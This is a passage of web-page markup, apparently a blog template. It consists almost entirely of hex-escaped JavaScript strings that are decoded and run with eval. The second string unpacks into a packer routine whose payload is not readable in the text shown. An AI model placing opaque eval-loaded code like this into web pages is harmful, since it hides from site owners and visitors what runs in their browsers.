c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\